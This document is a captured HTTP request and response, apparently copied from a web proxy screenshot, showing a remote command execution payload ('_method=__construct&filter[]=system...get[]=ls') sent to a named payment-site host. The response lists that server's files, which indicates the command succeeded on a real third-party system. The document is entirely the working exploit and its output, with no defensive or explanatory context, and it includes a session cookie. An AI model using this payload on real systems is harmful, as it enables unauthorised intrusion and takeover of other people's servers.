 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: pay.zhaosheng.ouchn.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://admin
10 Connection: close
11 Referer: http://admin/
12 Cookie: PHPSESSID=f0636d13c2f79cb241e0c82ad65c35db; Hm_lvt_d62dc5e22159709653002ae1524a4c84=1629083469
; Hm_lpvt_d62dc5e22159709653002ae1524a4c84=1629083469
13 Upgrade-Insecure-Requests: 1
14
15 _method=__construct&filter[]=system&method=GET&get[]=ls
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.10.1
3 Date: Mon, 16 Aug 2021 08:42:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Cache-control: no-cache,must-revalidate
9 Location: http:///index.php/admin/login/login.html
10 Content-Length: 1620
11
12 MP_verify_0zxDR9Y7Ove9Qece.txt
13 MP_verify_LUzox7aSyHK1u1NR.txt
14 MP_verify_WxiGd9DeOscfmAEP.txt
15 MP_verify_pZ3VGNyYbbmbYn92.txt
16 MP_verify_ztaSWyqH0dwXgO0L.txt
17 act
18 agency
19 fangsong.ttf
20 favicon.ico
21 favicon1.ico
22 finish
23 importExample.xlsx
24 index.php
25 mobile
26 mobile.zip
27 mobile2
28 pdf.js
29 phone
30 receipt
31 regionx.php
32 robots.txt
33 router.php
34 src
INSPECTOR